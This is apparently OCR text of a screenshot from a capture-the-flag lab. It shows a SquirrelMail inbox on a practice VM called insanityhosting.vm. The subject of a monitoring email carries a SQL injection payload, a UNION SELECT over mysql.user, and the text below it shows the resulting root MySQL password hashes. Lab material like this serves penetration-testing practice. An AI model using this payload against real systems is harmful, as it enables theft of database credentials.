 insanityhosting.vm/webmail/src/webmail.php
ali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Current Folder: INBOX Sign Out
Compose Addresses Folders Options Search Help SquirrelMail
Message List | Unread | Delete Previous | Next Forward | Forward as Attachment | Reply | Reply All
Subject: WARNING
From: monitor@insanityhosting.vm
Date: Sun, November 19, 2023 1:08 am
To: otis@localhost.localdomain
Priority: Normal
Options: View Full Header | View Printable Version | Download this as a file
" UNION SELECT null,group_concat(user,password,authentication_string),null,null from
mysql.user -- - is down. Please check the report below for more information.
ID, Host, Date Time, Status
,"root*CDA244FF510B063DA17DFF84FF39BA0849F7920F,root*CDA244FF510B063DA17DFF84FF39BA0849F7920F,root*CDA244FF5